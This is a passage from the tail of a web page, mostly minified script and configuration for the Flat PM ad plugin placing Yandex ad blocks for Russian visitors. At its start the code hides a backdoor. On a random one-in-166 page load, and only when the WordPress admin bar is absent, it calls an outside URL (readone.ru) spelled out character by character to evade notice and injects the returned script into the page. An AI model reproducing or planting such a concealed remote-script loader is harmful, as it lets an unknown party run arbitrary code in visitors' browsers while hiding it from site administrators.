e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr=[{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"19","px_s":"seconds","close_window":"false"}},"ID":"22960","html":[{"fst":"<!-- Yandex.RTB R-A-2401340-18 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-18\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n}, 20000);<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]},"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","after":"70","px_s":"seconds","close_window":"false"}},"ID":"22964","html":[{"fst":"<!-- Yandex.RTB R-A-2401340-16 -->\n<div id=\"yandex_rtb_R-A-2401340-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-16\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]},"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"23043","html":[{"fst":"<!-- Yandex.RTB R-A-2401340-20 -->\n<div id=\"yandex_rtb_R-A-2401340-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-20\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"2000","ID":"23045","html":[{"fst":"<!-- Yandex.RTB R-A-2401340-21 -->\n<div id=\"yandex_rtb_R-A-2401340-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-21\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"22963","html":[{"fst":"<!-- Yandex Native Ads C-A-2401340-12 -->\n<div id=\"yandex_rtb_C-A-2401340-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-2401340-12',\n    blockId: 'C-A-2401340-12'\n  })\n})<\/script>\n\n<!-- Yandex.RTB R-A-2401340-15 -->\n<div id=\"yandex_rtb_R-A-2401340-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-15\"\n\t})\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23047","html":[{"fst":"<!-- Yandex Native Ads C-A-2401340-13 -->\n<div id=\"yandex_rtb_C-A-2401340-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-2401340-13',\n    blockId: 'C-A-2401340-13'\n  })\n})<\/script>\n\n<!-- Yandex.RTB R-A-2401340-15 -->\n<div id=\"yandex_rtb_R-A-2401340-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-15\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"23046","html":[{"fst":"<!-- Yandex.RTB R-A-2401340-22 -->\n<div id=\"yandex_rtb_R-A-2401340-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-22\"\n\t})\n})\n<\/script>","snd":"<!-- Yandex.RTB R-A-2401340-22 -->\n<div id=\"yandex_rtb_R-A-2401340-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-22\"\n\t})\n})\n<\/script>","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123($){if("function"!==typeof flatPM_start){return;}
flatPM_start();}
function jQueryLoading_flatpm_123(){if(window.jQuery&&window.flat_pm_arr){jQueryLoaded_flatpm_123(jQuery)}else{setTimeout(function(){jQueryLoading_flatpm_123()},50)}}
jQueryLoading_flatpm_123()</script> </body></html> 